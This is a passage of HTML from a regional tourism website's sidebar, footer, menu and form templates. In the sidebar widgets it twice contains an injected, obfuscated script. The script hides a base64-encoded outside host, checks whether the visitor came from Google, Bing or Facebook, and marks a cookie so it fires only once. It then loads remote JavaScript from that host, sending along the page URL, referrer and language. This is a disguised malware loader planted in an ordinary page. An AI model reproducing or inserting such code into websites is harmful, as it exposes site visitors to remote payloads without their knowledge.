23:32:24","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </td>
</tr>
</tbody>
</table>
		</div>
				<div id="flatsome_recent_posts-3" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Recent Posts</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-highschoolrodeo.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/swan-valley-high-school-rodeo/" title="Swan Valley High School Rodeo">Swan Valley High School Rodeo</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Swan Valley High School Rodeo</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-northwestroundupmobileb.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/northwest-round-up-exhibition/" title="Northwest Round-Up &#038; Exhibition">Northwest Round-Up &#038; Exhibition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Northwest Round-Up &#038; Exhibition</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-fishfry.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/fall-spring-suppers-fish-frys/" title="Fall/Spring Suppers &#038; Fish Fry&#8217;s">Fall/Spring Suppers &#038; Fish Fry&#8217;s</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Fall/Spring Suppers &#038; Fish Fry&#8217;s</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-pick-yourown.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/u-pick/" title="U-Pick">U-Pick</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on U-Pick</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farmersmarket.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/swan-valley-farmers-market/" title="Swan Valley Farmers&#8217; Market">Swan Valley Farmers&#8217; Market</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Swan Valley Farmers&#8217; Market</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</div><div id="block-111" class="col pb-0 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-111" class="col pb-0 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2020 © Valley In The Mountains Tourism Inc. | Design and Hosting by <a href="https://brightideagraphics.ca" title="Visit Our Website">Bright Idea Graphics</a> 2026 © <strong></strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://swanvalleytours.ca/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15"><a href="https://swanvalleytours.ca/">Home</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://swanvalleytours.ca/local-communities/">Local Communities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://swanvalleytours.ca/community-champions/">Community Champions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item current_page_parent menu-item-369"><a href="https://swanvalleytours.ca/blog/" aria-current="page">Explore The Valley</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://swanvalleytours.ca/things-to-do/">Things To Do</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://swanvalleytours.ca/outdoor-activities/">Outdoor Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://swanvalleytours.ca/trails/">Parks and Trails</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://swanvalleytours.ca/recreation/">Sports + Recreation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://swanvalleytours.ca/attractions/">Attractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://swanvalleytours.ca/history/">Museums + Art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://swanvalleytours.ca/spiritual-gatherings/">Church&#8217;s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://swanvalleytours.ca/meetings-conventions/">Meetings &#038; Conventions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://swanvalleytours.ca/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://swanvalleytours.ca/seniors/">Seniors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://swanvalleytours.ca/eat-drink/">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://swanvalleytours.ca/lodging/">Hotels &#038; Camping</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://swanvalleytours.ca/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://swanvalleytours.ca/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/swanvalleytours.ca\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.11.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"180394889","post":"9","tz":"-5","srv":"swanvalleytours.ca","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "180394889", "9" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.14.0" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/swanvalleytours.ca\/wp-admin\/admin-ajax.php","ajaxNonce":"1b7d867e1e","requireBaseUrl":"https:\/\/swanvalleytours.ca\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.14.0" id="nf-front-end-js"></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-address" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
